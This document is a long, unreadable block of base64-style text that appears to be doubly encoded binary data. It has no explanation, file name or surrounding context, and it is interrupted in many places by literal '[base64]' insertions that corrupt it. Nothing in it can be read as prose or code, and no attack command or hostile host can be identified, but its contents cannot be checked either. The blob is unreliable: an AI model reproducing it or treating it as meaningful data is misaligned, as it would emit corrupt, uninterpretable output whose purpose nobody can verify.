8ONf8KmQUtaw5JWC8OILXHDmsOmbiLCvlnDry4/[base64]/Cg2PCniVdVsOWZXPCj8OowqPCgsOAwp/CoQAWF8KlwoEFflrDjMOmw5wxByAZw7DDgMKrPMO1w6liYT3CscKZwokZw7puVsKhw6zCv8OowonDncOTVmPDlVN2L37DqGFpTxozWcOQwrN1VcO3Z8KtccOiw70eR8K3wqgbDcKaSsKCZl4iw6XCl8KZVsKgaDEXasO/ZMKkwpHCjn0Bfj5aw7lowr/DnsKTw6EfIMO8S8Oxw5w/w4LCuMO+wpljUsO2f8OEJEvCosKtw5cdw75iETx9Y8OjwpE0w4czwoYNcMK3wq4Rwr0BE8OqJsKtw4MwwqXCtF/CjMKJw4/DiMOrDjIdWsOzLRXCt8KywqxNw6PCjsKpOMKiwobCqMOvwo07TsKtw4V/[base64]/[base64]/Dhg1uw5XCsDAgeC7CnxAWO8K/w4rDlBxHAMO6K0g3FcOkEyQMw4HClsKgDTjDg8O9wo/DnxY5wo/[base64]/DgcKnOsOBwrjDjjQmw7JTwpNWw455w7jDowHDuXjDu11pw47Cm8OnwpbDkV/[base64]/CrsOkwpUvw5ggwpnCi8KXwq1EU2YRIsKnWsOWwrFcw4tHwq8XUsO2wqRXw65Nwo0Vw7nDgcORIcO9eCVowobCi8OTGMKsC0HCp8O4w6PCsMKlwqIVecKFwpjCgnrDgcK5w73DscOaasKJwpHCksOcPMKkw6jDscOfQsKZwoROTMO3wo/DlMOtJsO+A8KkJ2nDi0cKw7ZSw5PCsMKKO8Kxw7XDu3R9wqPCsMKVwqNXeh/DmMOabcKawoPCilTDrDkRwpkUwqI4w41HCR7DjlFbwp3Co8KlP8KHSDHCmcK/woUOw4zDozZvwqt5ICbDpXTCkhplwp4DwpBaw5xVSFbCl8Kiw4M2SR5MUFpPcFk2SsOOVl8pw6dJwqjCocO3w4M/LUNxwr4CKj1mwozDmMOpPmjCkG9+UMKeDXBQWcOpw5bDicOOwo4vKcOTWHI/NMKEQcKFwqwhUcKja3/[base64]/QcK1d3/DrQnDgMOFXnzCjDzCvRM6b8OqdEcFfVTDisO7w4EHwqAtdsOrw5PCh0XDtcObw5wMwrTCs2PDowQ8YiLCqVAaccKGNcK8BcO5fMOyC8O8aXnDpsKEM8Oyw7nDvMOjIcKhw5NsG2/Cn1vDi2LCsMOkw7RxBhPCnw/CrnNcwrhVw79xw4N/[base64]/V8KUw74sw6vDmz0nw4rDqsKVworDrl/CqcO2YMKzDnJBYzMQWUNiw4lFcsKNPcK0w5HCpsOEw4jDiC3DssKQVmvCv0fCu8OCwoNyTzkZwoNGw7Vqw6jClcOKw6vDjsKRWsOoA2Qbw6srwqNVwocbw67Dj8OGagnCjcKMfkvCpBrDiCjDu8OxwrLDo8OBfMKKZ8O7w4ARH8OzJMK4w692fDzDjz7Dn8OVw7/Dr3QxHcKhw6UybXlLWC4hw63Crl3CqnkOO1rDsFTCnsKPw5bCn8OqwozCrGpFwqHDkhvDhcOow4XDvFlNw6paAsKKw4/ChWkOwpzDtsKuw4twwofDjF3Dmn7DvGfCu8O7wqHDr3nDr8K0QcKNXh/CsMK5WsOzSTxdZMK8IsONw67DrsOqRcKaw7zCksK+X8O5wrpZw5zDksOPw7ZuCkjCtsOUw7NDWMO6dVnDjcOZMQ7CiC96dsO4Nm7DsBw0FsOnC8OMbsK3G088Rg42w4zDk0IuwqA/AcOlw4PCvMO/w5V/wq9/w5jCpsKeIsOPwpk2cgrDpsKsJsOcwptPw7Uww5fCscOawqkww4nDgsKFw6RHw7HDi8KJwqnCm8K7w7Z9LH/DlcODWcOawpfDgEZJwqvDkXBQwqoYw4E0fMK6w4oww4ptwrXCsh9Zwq/DgsKCM2DCiRkKEwYKw7F0bMKiQhIDw6hqw53DhcOJAsK3RsOYRxDDgsK1ZgHCqMK+OFYZGMO9wo/[base64]/Cj2gOB0XCiQQSbMKuSMOtw6hLDUPCksOCR35KRxgqchJaT8OYAXLCginDrH9ywqjCkkYvw6B+wp7Dl2PDvnIgKWrDmMKtXT/DuCohw63DkWHCnsOjVMOgAyZ2wq3DrHbCkxJYwrXDvMKIM8O3TsKQwpPDi8OzJVRTZx/CmcOxFGjDs8KbE8OZXsKEV37Cv1JWw5HDu2XClwfDpAQtw7rDhcKewrzDlmVJQcOGw5AELQQJwrNWw74yX8Oow78LwrsLLy4lwpBFbMKjw5jDn8ObwrIBMMOOw6nDssKDwrIrASXCq8KTSsKETiLDgCZYwqrDhTvCsAx7w4/Cg8K2JsOSDAnCuMOwwrtHJMKWw6fDtTN/wrAjPcOTV8Oaw77DhsO9aMKEwpEDN8OFOsO0Lm10wpPDhgvDtx/DnTTCgk3DqC5/XnEBRFZdwo/DisOrwphFesK+asKLw5vDk1DCkMKOwrEFJMK6On9nw58vw6xYMsK2CiMkwqkCOMKpVMOXc13Coj5+SsO2AEjDuCtmOMO3cMKvw4gRMcOyesKkXsKaw6gbaSMuQBDCrG/CrjvCtn1wLWTDp8KswpLDusOWJQ3CpBXCu8Olw5/[base64]/DjcOUwqlHTzpmw59Lwq3CncKEbcKlwrgQwo/ClgTDusKDwpDCvcO3d8OKUMOww5rDicO+TsK3NcK7wprDsz7DqHzCnE1NNgjDp8OewpXDphfCrMObwq59w7fCinItwofDmFIhI8KiUy3Cqk/[base64]/HsOlw7xUwq3CkAPCs8K8w73CusKDwohRwobCtMKaMBsNw4nCp8OHw4dvSsOTUAdHw4UlZErDpcOkw7V2UcOKdRtRw5XDp11Zf0k+XsKOwqPDo0cdw4ErVsOuJsOVwpjCmVvCoS/ChcORdMOAZgzCksK0wp3Cp20Mwqhfw4klLsOswrljVxvCl0I5TjFwE8KOwpHCnXphXkJMwrHCicKOTcONwqTDpyLDp0rCpMKXwq5ffWh7w5M2ScK7dcOvwo3Do1w2IsKCwrNsMsODwr/DuUzDoHPDlQIhbcObw6UPwr5bwpZUdlXClMOvRXkzNcKcUmV2wrMNFSvCqsKtwrMvVMO2wp99wqvDucKtw5oVwqzCqCPCm8OSw6Alw7LDkcOPwrAGwowJZsK8B8OFPCBdwpzDlcODw7LDvg3Dnx4sw43Du2Y5LcO3AUEWw6gBwp5MHBPDpElJw6JHwp3CjcKTwp/CglZoOsK0w5nCicKqLMONNsOcw4EQwoPCgsOEUcOKeMO2acKWaR7CqhlWw6PDt8Kiw6PDnynCg8O5w4FxJ1rDnVh2w49xWlnCr2LDicOiQ2ZefsKlEcKOwrXDikFTw7LCsXLDnjLDh8OWwqEja3/Cl8KUbTZRwrI5wr4SwrfCncK9eC9MwpbCosK6w5ocb1zChsO8w5PCm1l1w5TDjsK1GwREU8OeO8O2w6zDuzXDlcOywp/CtsOeGcO5H8K7C8Oqw77CqFTDgWtqwpHCoGpTIAJvwpA/dU8twq7ClkDCrsO/[base64]/CsyrDusKwGyHDkyUtw7s9eMO/wpbDk8KZUMODwqHCisOkJFnCqD7ClhzCum7DqBQVw4EOacO8WsKow6h7ZMK7wp3Cr8K7wrI/AVTCvMO3MlV8H8OXecOQUSTCm1rDksOpw7YbHRHChzNMwqM2NMOvfmZNwpvCvMKQGsK5wpjDih0CEMO1Wk0jKMK5GGXCncKBeSvCicKSwpEbe8KTw5PDu8OwHVQJYmfDnHA7Q8KxRDHChsO9wqfCjcOoOsOxw4FhRMOLTcOfdUsaQhzCqRJNw4EnwpvCmMOLB8O3VcO/[base64]/[base64]/DkFQJwo/DozMEHsOkBsKvw6XChMOawofDp8OCwqEvU8KywrrDpsKTAcKawoZaLsOjw6jCgMOmacK/OyfCrBvDr8OPw4Zfe0BzYsKjw53Ct8Kzwq5Rw6Z9w7wqwrhXwq46w6F3LcKWDWQ/wovDlsOSw5HDvcKQZhJuw47ClsKAwqZibwHCn8Ojwp49X8K2LAlPNcKLCD8sw6ZkKMOoLj1WOcKhwrheP8KUHw/CrE9Lw4tFwrPDq8O+w5jCrX3Ck8K/HsKzw6DCjcKVYHbDucKQwonDiijCtF5Aw5vDkClcw7xIfGzChcKJwojCn0/DkGzDgcKLwr0bwrwNw7A8w7oGwpnDlhoMIsOzb8OXw47CtAdbw4R7w44+LsOHw6nClj7Ch8OAHMOxfcORwrnDvHrDvRF/wpPCnsOgw4YBwr9nw6TCosOIMhvDg1NgPkTCqxfCtg7CsCt5LgfCr8KNKhRLwojCrGvDn8O7OcKaKW9PXcOAaMK1w4zCmF/ChsKYCsOfw5HCvMKCw61reV7DscKuwqJiw4fDjcOxKcKpS8KRwqvDucO6wpwcR8KxPMKTV8O1w7g8woVFRkxBfErCkcKZWBzDpsOUwos+w5zDvsOWFGTCohMuwqHCrCNhOVJZccK8PsK3HnRaw6LCtUoSw7DDnQtcAcOOaw/DvcK5wo59wqtEwqckw6zChMOZwpLDq1PCllViw7ZFbcOLUFnDusOiLMOMPDDDm0M6w5vClH7CrcOzw7/[base64]/w7/DiyjChRMfw7hUPnLDosOyw7vDncOnZkfDohHDjMOsw4TCknItdcKvwpUTw7TDmCbCrMKpwqMSwokdXkvDgEoJfzPDisO/YsOmNMKMwrPDtB53ecOQwqoCw4rCn1wSUsO6wrI8wqLCmcKSw69AwqEyJAJDw6oJMwDCn8Knwpcfw4vDuxkqwpoMSnRsfgvCuVBIwpLDg8K8UMKfHsK/WivCtMKbw5bCs8K/w5Yew5tOewHDpyHCiUoiwpPDnWR7GW7DkABlWTNtw7jCiMKiw4dPw7zCs8O0IsKHEMKtPsKoO11+wqHDnjXCqUvDtBzCnk/CpsK9EMOLeHUxJWBKEMO4w4ZGw4BGAsK/wqHDmEAnIRFZw7PCiTcQfj3CkyQ8wqXCoR0HEcKWcsKzwoPDpkxTwpkQwpPChsOuwqjDszkbwqMEw6wlwr7DkRoYw7owCSw8wqcwDsOnw5DDq1Exw5UjAMO/wqnCn8Kpwq/DoWI4aFQSMCXCicK7cRfDmB0gXcOPJsOIwqkhw5nDjsOzWBg/fcKnIMOoVcOSwpQPwpvDm8K7JsKNfsKjw4xKbmdxw7EEw6RyZwJWPG/CisO9TBXDqMOlwrHDrB3CpcK9wrXDr0ocWRh0w6nCqMOZTm9Hw5geOQcBGhLClDYuw4nCjsONG04bRGkDw47Csw/Dgj7CssKFwpfDlARNw4Zqw7NGN8OLwpbCgU1ZwoV1DUlrwoAKI8OjeSLDoztkw4Fbw5PDjXZgFk5cwowtU8OjDyB1I8KbY8OuGmlpw73Cp8KswpluAHjCiD7CmRbDrlVwFxbCsW/[base64]/[base64]/DucKHJcKIw6zDlcOGwpfDg8Otw4vCnS0fPxo3WsO0MiPDtHXDigdUXUc0C8O3w7PDq8KTbMKbw403DsK7GMKCwrAww5cyY8KWw54Vwo7Cvnh2X3xEwpLCsnTCpcK1O3HDusKDwr8xwqTCnw/DmD0Gw4IQWMKGwrQ5wrEZL2zCtcKHw5gBwoPDmDfCr090IH/DpsK4KAUfwpgkwqxRSjTDnzDDlcKdw6Muw53ChUcVw4cDwq5mBFLCr8KKw4MGwqowwqBRw5ILw7xEwrcWQlAnwo3CgSnDtsKNwrTDi2UFF8KPw7rDhMKaMXswPQ7CksOZSi/DpcO/aMKrw7HCrx8pWMKzwqg/XcOgw5VBEsKUTcOAdVVfwpPDk8OQwpfCg3AVwoRYw6LCo3/DncOdfGFxwpJJw6tJWxLDtMOnbmnCgDUUwodxw7ABb8OVQjYxw7vCrsK2B8KUw4tYw5xgcC8LczTDrWh7L8OAXh/ChMOiWcKba3YUCMOMFMKaw7HDhjLDvsOXwrgww61CIlt8wrPCoDAFccObwq4KworCpMKyNGFhw6vDiTRvwpHDugt0JnXCmnDDpsKzfmZPw6bDksKtw6QkwoTCpW7CoEDDuHzDslIFJUzCp8Kkw6sRA8OSEw4Jw488w4kcwp7DqxEmFMOuw4vDosKUw73DlsO/[base64]/CssKZDVTCl8OGI8Kiw5V/FcKNSMOtw4stw44uIQbDk1TDhEo/fsKMGUPCiRzDvFILdA5Dw5oCw4t5wrARw7PDh3TDl8KWw5dTXsKKBWjCkg4VwovCl8ODGkdrdsOwM8OaQkjDlsKmFnxnw5dnCMOGQMK6MVZKH8Ocw6bDqnFKwrMZwoTCjUTCvBTCqTEGfFDCusOGwr3CtcK3Z1/CuMOVdAs7M3Aiw7PCpcK3Y8KhGRnCnMOOSippWgAHw4cbW8KRwoHCk8Ozw5x/ecOcAHcbwp/[base64]/d8O5KMK0w7DDmCfCjgjDvMOawofDrW5kwpXCncO/[base64]/w7xEGBYcw4HCmhDCiCNAw7LDg2nDrFPCvG5Iw7M6wr7Dm09PbELDrmPCg8Kdw6Bmw6FBB8K0w4bDu0bDpMOPwq99w4/CicOLw5/ChQbDksKqw7sWYcOsaifCl8Okwp1gREhbw70oUsOZwrvCoETDi8OcwoPCkBfCn8Kgek/Do0TCoz7DsTpdMMOTRcKvYcKEfsKyw7RTZMKdYU5mwoR8G8Kiw6bDlhsoRmNzVXUmwo7DkMOpw7x0WMOZJTc6KgdiUsOiPkl+MiNNJyF9wrMAaMOZw6kswqfClsKXwoxXeQZlIcKMw4pdwojDtMOObcOPRsO3w7/CvMKdLXQYwoXCtcKiBsKaZcKGwpfCmcOIw65pRzEcK8OyRzdMMR4Pw7nCq8OxXFp0VlFiDcKawphlw4djw6gwwokHw4/Ci1w4IcOSw6oJYMOhw4jDtQAvwpjDkWbCi8ORWWrCl8K3aRQzw4ZIw79Ewo5aAMK7U8OTBXnDssOUEcKOAhwXVsK2wrAVw4YGFMOmQGs/wqfCukQXKsOiAW7DkmjDgMKNw6zCkmRYecKgHsOnBFnDhMOBN3jCl8O9fVLCucKrHm/Ds8KoBi/DsTrCgiTDujfDl1zCsQwVwp7Dr8ODFMOnw4AxwqQnwoTChMKtSGETDSxBwofDsMKtwosxwojCpzvCrhAqDGfCocKTRT7DssK0A2TDm8KHQxHDsSXDs8KMKSLClSHDiMOnwoM0XMOwBHdJw5FVw5HCocK/w491CQ1rw5rDsMK/fsO4w4vDncOew51VwoojPSZPAyvDoMKsKFbDgcOEw5XCtXzCvk7ClsK0csKRw691wqrCq21YPgA4w5/[base64]/DkQ/CksKuwpM0A8ObwrHCmTTCu8OBcAvCuXNAVkpvecKgTcKCfGfDlgNIwqgnF3rCv8Ovw7bCjcO9ORsvw7HDimdvZSjCoMKKwpDCqMOPw4HDgcKTw6zDnsOmwpNDY3bCr8OJNH5/MsOGw5Ecw43DscOPwrjDjxHDj8OywrrCvcKpwqssXMKDEUHDmcKJaMKMQsKFw6rDrzQWwr9Qwr53XcKeKkzDvMK/[base64]/ClsKJdcKew4nDjFlsAFEIXcKZVj3DosK2w4nDscK4b3vCjcO3MSbDr8KGGnLDvjxvwqHCnXMhwr/DhDRZPzbDhMO8T00mbAlewpvDtVxgLDMgwrESKcORwoFQUcKxwqtBw50BZMO5w5HDmXQQw4TDiGDCm8KzQVnDj8OkcMOubMKMwqPDtMKKLW4Nw53Dmgx6GsKSw61TZCLDrQ80w4VCH30Rw7LCuWAHwrLDicOiDMK0wqjCn3fDuFIBwoPDhgRfLjB/AgLDkhJFVMOUIV3Ci8ONwplbPxxkwr9awoIEFQjCosK/DiZ6E19CwqnCncOxTQ/[base64]/DpcKxw6HDocOHw6PDhVDCjcOTwqrCsGrDiMK7w4/CmMK7w6N2JzfCgsKkwq7DjsOLAA4iIUDDucOBw4g4fcOsO8Ocw4dJPcKBwo1kwoTCh8O9w5fDjcKywpXCnDnDryPCqQ/CmcOXDsKOKsK3ZMOrwrbDnMOLDSHCqENxwpAkwpcDw4XCnMKGw7hKwr/[base64]/SsKDH8ObbmzDqsO/wrMQITjDrB5Hw5PCjC18w7AYaXhIw5MAw5pfw4DCjcKCZsKPdzEQw7IoFsK8wpnDhsOhbEbCp2MVw6AMw4HDvcOZJ3zDlsOBXVnDqcKYwr/Cr8Ojw7jCuMKDUsOCBVnDlsKLNsK9wpdmGB/DjMOOwpYgYcKvwqbDmx1WGsOhesKOwrjClMKWDQvCrcKuOsKKw5/DjQbCsCjDt8OMOVgfw7TDjMO8Ths5w7ltwpd6GMOuwqxoEsOSwr/[base64]/wrTCk3lGCMOTCMOtw6PDtcKOEQvCq3LCrcOkGMOcJXrCpsK8wojDvMOfHiXDj2xJwokhw4/DhXkWwqFvTjvCj8OcMsKLwrzDlBgtwqd+PCLCiXXCiTMHZMKiGy3DkwHDpmLDu8KEW8KEX0fDv8OKKj4ELsOUc3TDs8Obe8OkNcK9wokCOF7DjMOHCMOkKcONwpLDrcKCwrjDvEDCmXw/YcO1SUXCpcK5w7ZVw5PCtMKawq/DpBY7w6U2wpzChHzDnzt1EQZCN8OswpvDjMOHLMOSf8OIW8KNZBh+AkdTBsOuwpVBQjbDoMKnwqfCvGN0w4LChGxic8KIRirCiMK+w4zDvcOjVyNkN8KXVVXCuRIpw6zCh8KRN8O+wovDqiPClC7DuGXDsFjCrMOaw5/[base64]/PcOtw45Sw7zDkcOtFsK7wqjDjhRPR0fDjcKgw6TCuxPDq8O4Q8OkMsOfTnPDgMKywqLDv8Onw4HDi8K3KlHDpDVrw4UzZsKCZcO9cA/DnTMYZEEBwrbClVpdVhB4IsK9AsKfwoQ3wrdEW8KBFhjDkELDl8K9TmzDnRM6KMKowprCsVzDvcKhw4JBCgDChMOOwobDsVIGw6nDs0DDssONw77CkgbDsHrDksKGw5FYRcOmQsKxw7pbRwjDgRQDQsOJwpkAwozDiH3DkGPDocOowpPDjG/DscO7wp/DmcK1XSVGC8OTw4nCrMKuFTrCh3TCucKKQSDCtMK4dsK+woXDrnHDvcKkw67DuSYgw5sNw5XCtcOlwr/CjUpbVhjDvXTDgcKQCsKkP1JDFE4aLsKww417wr3CvXMhw4tIwpZjI00/[base64]/Dg8OdIcKsw6xAbHHChy4QScOZw57CoMKFw5PCgMKAwq3CosOdcgvCoMKnacK6w6zCpxpFS8O0w53CgsKpwofDuF3Cl8OHOQR0bMOkO8KqSiBGcsOAFQXCq8KLPw8Rw4cjeHNUwqrCq8Osw47DjsOsQDtBwpMHwpQ6w53CmQU1wp4MwpPDoMONYsKLw4/Ck0TCt8KFPQEqXcKPw53CqWAAaQ3DsVPDlytmwrnDlMOGZDjCuDo/DsO5wrDDlRLDuMOiw4kewqdrI2wWCUZAw5rCscKBwo1RPV3CukHDvcOPw63DjQvDnMOvBAbDs8OqHsK9dcOqwqnDvA/CrMOJw7DCsQDDoMOKw4bDs8OAwqpNw6whe8O9UTLCksKYwp/ChFvCvsOJw6PDgRgfIsOHw53DixXCiy7ClsKuL1XDvhbCvsOXQW/[base64]/[base64]/[base64]/[base64]/wrHCpcOKw5Yiw6hFIVbCk2gjw4xmw6nDtcOjAm3CqkY3H13Cj8ODwpsiw7nCpxrDtMOmw7HCp8KnB10Xwoxpw7twMcOBSsOuw4HCoMO+wpjCgcOWw6Qfc0LCsGJhGjNCw7d2e8K5w51dw7NEwqvDg8O3TsO5C2/Cq1DCnlHCksOaZ0wzw5PCq8OXXXvDv0RBwr/CtsKnw7bDiVcRw6cfAGjCrsK5wphHwpFtwoUhwp/[base64]/DmMOiYTjDkQLDvjYdfiVyAmfCoMOFYcK9TcKFF8OAKsOvZMOqIcOYw7jDpywtYMKeal4mw7nCuDjCkcKnwrXDomLDlRUfwp8nwpzDpRoPwo7CnMK1w7PDg3nDhFzDmxfCtGkQw5/CsksbNcKCVRHDvMOkHsKqw7XClCg0Z8KsfG7Cm2PCoT8iw4tiw4jCqSPDlHLDlVXCuGBUYMOMJsKrD8OjUXzDoMO7wp1aw5/Cl8O/wrfCpcK0wrvCn8OswrrDkMOKw4hXRV5zDFHDu8KLGEt5wpggw4wHwrHCuRPCiMONJWfCrwDCj3HCkHd9bHfCiz9/UWwcwp8hwqc0VT7CvMOZw7bDrsK1CRl3wpNaNsKuwocjwrNFDsKTw6LCnU8iwpxSw7PDj3dzwo15wonDtG3DmXvCtcKOw4PCksKlasOSwrnDsi88wr8/w55vwoMdOsOrw7BVGldfCAHDrFbCucOAw6XClxLDm8KxExHDtcO7w7zCkMOQw7rCnMKWwrUbwp4nw6tQWwgKw5k2wpQWwrnDhiHCtV1LLzYswrfDlzNDw6/DoMOmwozCpQ0lBcK+w4oNw7TCj8OxZsO5DQbCizHCpWDCsh0Qw51cwpnDszRaUcOfdsK/fMKrw499Ak1RGRzDs8OXY2pxwqDCg1bCmiTClMKUY8Onw60xwqZowpMDw7DCmiTCmCtfST40alXCnyrDvj/[base64]/Ct8O8wp4DIA7DosKNw7PCik3DmSrDicKmYDTDtQcsaXvDsMO3w5rCk8KrY8KGGVFOwpMew43CtsK2w4XDjyU/e19qJFdhw7VRw4gTw5YSHsKowpZlw7wKwrjCnsORMsKBH3VPTDnClMORw7UTAsKvw7g3BMKawoNOQ8O5D8OFYMO1K8KUwp/DrDDDicKSXHlQYcKTw4J+w77Cok9oR8KmwrQNHEfCjz8XByUISxbDuMKjw67Cpi3CgsKXw6EDw55Gwo55MMONwpMZw5kFw43Dl3l+D8O3w6YWw717wrDCoUsdamPCvcOQCjVKw5fChsOuwqnCrCHDg8K+PGsTHVBxwoMiwprCuSLCgXw/w69CZy/Cn8ONbMK1X8KewoHCtMKywozCrBPDg0EXw6HDpMKEwqVGbMKEN0vCmsOVbUHDnR8Kw7QEwqwPFC/Cindjw7zCr8K6wrg+w5okwrnCj0ZhWsK3wpEjwotVwqk/cwzCmU7DrytqwqPCmsOow47Cpn9IwrFEKAnDqTPDksOOXsO5woLDpjnCvsOrwpgUwrwFwo9ZDkzCk2wtLMOMwr4DSxLDicK4wpR3w4IeFMOpVsOnJU1hwrNWw6thw4EOwpFyw5Egw67DnsKSD8OmcsOzwqBafMKNd8K6wrZ/worDmcO+w7PDoWzDnMK5ZwQ9LsKow5XDusOVKMOewpjDiho2w4Ymw60MwqzCv3HDpMO2NMOeYsKSS8KTC8ODHcOYw6nCjHLDq8OOw6/Cu0jCh1bCqyrCuAzDucOVw5UoNsOmLMK/KMKaw6pYw7JDwpcgwpdww4QiwokpQlNtCsOewoFKw4XCoEs8NBYvw5fDomolw6MYw4owwr7DiMOSw5rCiXNHw446ecK0BsOmEsK1JMO9FGHCtVEaUwR1w7nClMO5IcKFKivDr8O3TMO0wrUowqrDsn3DnMO+w4TChB/DoMK+wr7DjnbDukPCpMOvw5zDr8KzPcKAFMKrwrxdZ8KOwqUkw7TCq8KweMO/wpvDgH1+wqTDiTkUw4IxwofCoxJpwqDDm8OMw5Z4ZsKqbcORRi7CpSJ+eVkxNMOZfMKdw7YpB23DoxzCn1/[base64]/w6/Cr8OnMcKtOsOyw73CtzXCjmjCrQNkwq1Cw6nDq1EcPxRCccO0SUZ7w5TCjX7CnMKtw6QLwojChMKCw63ClsKSw7UTwoXCgXhpw63Cu8KMw7/[base64]/CgwxMwqYLw5XDn8KCw7rCoFw0wo3CoAY7wp1xFnnDq8Ktw6fClMKFJRFyf1ZmwrnChMODGFLDuhlRw5vDv25FwqfCrcO/emjCiTbChEbCqhDCucK7R8KwwpoBOMKARcO5w7USX8K+wpI0GcOgw459RgTDs8KddMK7w75wwoNNM8K+wpPDicOcwrDCrsOYcjZdeXBDwoFSeXTCun9ew77Ck30LJ2TDmcKFPxMrFGbDs8O4w50zw5DDiWjDpFjDnx/CvMO8VkUNMlkOZHEKT8KswrBDciB+SsOYXsKLKMOuw6RgeBEGEzBhw4XDnMOJXHBhLj3DjMK7w6Yfw6bDljJAw507RhkxesKYwoAna8KQJXphwp7DlcKlwrUowooPw60VI8OjwoXCgcO4IMKtbHN5w77CvsO3wojCo1/DvCLDi8KLSMOXOFAhw7/Cg8K1wqJ3ETtUw6HDp0/ChMOeV8KtwolAQxzDuBfCm0B9wq1iGRhKw4RIw5nDlsKIP2HCn13Ch8KadUTCmmXCucK6woAjwo/[base64]/CusOHwojDusOCwp3DgnHCh8KJw6YBw58sw5hvOsKIw5XCuF7CkVDCkDttR8KhO8KEKWwZw6w4asOLwoohw4RwcsKIwp4vw79bB8OTw4BAXcO6HcOSwr8YwpQAGcOiwrRcdTghe1xcw6g9eA/CoHgGwpfCpGrCj8K5UDzDrsK5wqTChMKzwpEswo5uFB08Eht4AMOjw4cRXFgAwpEnQcO/[base64]/w4U2f8OLwrMhIk0Nb8O4WB7DkQTCosKswrZjwo13w67DigvCtwVbQxIDCcO8w6vCusOtwr9weUQLwogXJxXDonMeeyAgw4ddw7odDcKpHcOQLnnClsKOZcOTMsKSYHjCm0hvNyhRwr5PwqcEM1l9PlMHw4fCt8OXKsOuw47DjsOSL8K3wp/CvwkrYsKKwqsMwo5SZnbDl2XDlcKswoTClsKqwqvDvVZxw5jDlklMw4wldnRuXsKJdMKBOsOsw5nCncKlwqTCqsKELFh2w5FAEcOzwobCsHcddMO0BsOlVcOew4nCrcOUw5nDmFsYccKpCcO0SkQmwofCocK1CcOibsOsejABwrPCsjIKexALwo/DhArDiMKgwpPDkHTCm8KRIRbCq8O/N8K1wrfDr105QcKlJcOyecK8D8OYw5/Cg0/ClMKlUFlTwptDHsOMPlMGNMKYcMOew6bDu8Olw5fChsO/VMKtBilBw77CscKKw7c8wonDvHPDksO2wpXCtGfCiBTDpAwTw7/CrHtvw5jCqCHDumZjwovCpGrDg8O2aF/CnsOywohzdMOrNWA2BMKRw694w5jDlMKyw4fCvB4PaMOxw7PDi8KOwqolwrQ2asKDcknDhEnDksKVwojCj8K6wpMEwrnDoG7DoiDCiMKgw7tIRXMbL1XCjnvCqwPCssK/w5jDk8OSMMO7bsO1wo9TAcKPw5NKw4piw4Blwrl/FsKnw47Ck2HCncKGbEo4JMKYwpPDgQ8Owq1uUsOQB8OlJGjCvXVCMkXCkQtvwowwY8K0EcKvw43DrVXCuWfDosKpVcKqwrPCnU/DuErCsmvCjSkADsKewrjCiDc2w6Icw5zCiQRFLVppKj0ww5/DjiTDmMKETxzCn8KdZCdFw6E7w7Zpw5xcwpnDjg81w4bDm0bCscOuJV7CtyMQwrjCuhsgOGnCqBAGVcOge3PCj3kmw7TDtcK1wrQeZ37CsEcIPcKlSMO5wqzDtVfCrXzDtMO3BsKvw4/CmsOGwqFxADHCrMKqQsKPw5NeN8Ohw5sXwpzCvsKqY8K5w4oSw7YTW8O9dmbCocOSwoFDwoLCrMK0wqrDn8OfPVHDo8KsEw/CnXrDuUnChsKBw5MtQsONBntNARNnJEcUwoDCtycwwrHDll7CtMKmwpgXw5TCs1BPJwTDvk41DG3Dtww2w4grBCnDv8Oxw6zCtXZ8w7R+wq7Do8K5w57Con/[base64]/CpTXCosO7w4IMwp9wwot9IFzCisKncQQXwqLDhsKQwqV5wozDjMOjw5JENyYJw4JYw7LCtMKneMOtwqFzY8Kcw4lLO8OkwpxXFh3CrF3CgwbCt8KIEcOZwq/[base64]/ClB91w7bCvA0VOcOGEcOQwr3CjXYNw47DkRzDjzvCvF3DtXzChxrDucKMwr9aUcK0fFnDvGvCpMODX8KOS3TDuBnCu0XDs3bCi8OMJyZjwrFaw7TDg8K0w6TDskbCpMO7w67ClcOPXyfCnQbCpcOqLsKWWsOgfcK2U8Kjw6/Dn8Ofw7ZZVhfCs3XCi8OkEcKUwqLCssKPK0oVB8K/w4NHciAHwox8NCbCh8O/J8KawocLKcKmw6wxw7TDmcKaw73Dq8KJwr/[base64]/[base64]/[base64]/[base64]/DhBtnw4J6PCwiNFAmwospwpLCsn9xR8K3w40kR8K8w6rDlsOmwrvDrzF3woMuw6Egw5VuRhjCgisNA8KUw4/DtQnDsEZrIHTDu8O/[base64]/DrQfDmX9MwrjDosKZd8KzDVzCv8KWw4UwwrbCpEwuUsKUOsK4wpEZw6gXwrk0X8KYSyY0wpLDo8Kiw4rCsUzDs8Kawrclw480QmIdwoAWJHRnT8Kfwp3DknTCu8OxIMOKwoJmwqLDuhJbwpfDucKPwpJ2NsOYRcKmwpFsw4DDv8KNCcK5cwMAw4kMw4/CmMOrHMOdwpnCgMKow5HChQ0AHcKYw4RDcCRwwrnCkhLDow/CrMKZT2DCkCbCk8OlJGxMYzwie8Kcw4JmwrlCLibDk08yw6bCpiV2wq7ClCvDgMOMeB5jwogSNlRhw55ISMKgdMOdw480DsKONHjCtmh8GTPDrsKXKsKcXAkRYyDDk8O3NGDCmX7Cjz/DmHk4wp7DgcORY8OKw7zDtMODw47Cj3MOw5jCuSjDkTLCryV/w7wNw5nDosKZwp3DksOHRMKCw4XDhsO5wp3DoEZwYxfCtsOde8OLwp5kYFNPw4hgB2LDscOAw7fDuMOTAVvCmwjDhTDDhcOVwpoiEzfDgMOLwq9CwoLDlh0EAMO/[base64]/NG7CtzTClMKWH8O7w6/Dl0vDsQnDvCh/[base64]/[base64]/[base64]/BsKhB8OXwro5XQDDilEhAjpEw73Cm8Otw4I0F8OMJ3ZjfxhlS8KGSjYpZcOwbMKvSVwmcMOow6/CiMO4wq7CocKnU0jDoMK/wpLCtxo9w4oAwqTDrxrDkWPDiMOpw4rChWE4X2Bzw41JZDDDnHDCu2FABE5FAcKzbMKJwqLCkEVlED/Cm8KCw4bDpTTDkMOEw5rCqh5rwpV0esOCVzFuZ8KbacOCw77DvirCkmx6MHvCuMONAT5vDUJPw4/Dn8KTJsOtw5I+w60gNEpRU8KoR8Kww6zDkMKbHcK6wr9Fw6rDg3XDgMOOw63Cr1UNw7tGw7nDiMOudklJQsKfOcKsIMKCwqJCw6hyIQnDo18YfMKTw5AZw4/DoQXCjSzDiUfCusKOwojDjcO2STJuU8Oow6/Ds8OZwo/CpcOvclvCmlTDk8OfdcKNwptVwq7CnsOfwqx1w4JqWRYnw7fCnMOQLsOUw613woLCk1fCixHDvMOIw6vDvMOCVcONwqE4wpjCjsO7w4pMwqnDug7DhDrDoig0wrXCgjvCrgsxTcOpHcKmw65Dw43ChcO1FcOkVVR7b8OJw5zDmsOZwoHDucOOw5jCqMO8G8KhEx3DlE/DisODw6zCuMO8wonCq8KJFMO4wp0mSl9DAHLDkcOdGsOgwrN4